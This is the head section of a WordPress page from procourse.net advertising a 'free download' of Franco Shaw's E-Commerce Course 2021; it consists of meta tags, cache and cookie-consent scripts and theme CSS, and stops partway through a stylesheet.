

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/franco-shaw-e-commerce-course-2021/
body_size: 23193
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Franco Shaw – E-Commerce Course 2021 &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/franco-shaw-e-commerce-course-2021/"><meta name="description" content="Franco Shaw – E-Commerce Course 2021 Download The time is finally here. I have spent the last 8 years in the E-Commerce industry building brands and stores that"><meta property="og:title" content="Franco Shaw – E-Commerce Course 2021 &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2022/02/franco-shaw-e-commerce-course-2021-download-600x232-1.png"><meta property="og:image:width" content="600"><meta property="og:image:height" content="232"><meta property="og:image:alt" content="Franco Shaw - E-Commerce Course 2021 Download"><meta property="og:description" content="Franco Shaw – E-Commerce Course 2021 Download The time is finally here. I have spent the last 8 years in the E-Commerce industry building brands and stores that"><meta property="og:url" content="https://procourse.net/franco-shaw-e-commerce-course-2021/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2022-02-18T15:44:48+05:30"><meta property="article:modified_time" content="2022-02-18T15:44:48+05:30"><meta property="og:updated_time" content="2022-02-18T15:44:48+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Uncategorized"><meta property="article:tag" content="Franco Shaw – E-Commerce Course 2021"><meta property="article:tag" content="Franco Shaw – E-Commerce Course 2021 download"><meta property="article:tag" content="Franco Shaw – E-Commerce Course 2021 free"><meta property="article:tag" content="Franco Shaw – E-Commerce Course 2021 free download"><meta property="article:tag" content="Franco Shaw – E-Commerce Course 2021 get"><meta property="article:tag" content="free download Franco Shaw – E-Commerce Course 2021"><meta property="article:tag" content="free Franco Shaw – E-Commerce Course 2021"><meta property="article:tag" content="get Franco Shaw – E-Commerce Course 2021"><meta property="article:tag" content="Tags: download Franco Shaw – E-Commerce Course 2021"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2022/02/franco-shaw-e-commerce-course-2021-download-600x232-1.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Franco Shaw – E-Commerce Course 2021 Comments Feed" href="https://procourse.net/franco-shaw-e-commerce-course-2021/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Ffranco-shaw-e-commerce-course-2021%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Ffranco-shaw-e-commerce-course-2021%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/ucss/384a48544a9f9e35a9d3cea767304d98.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 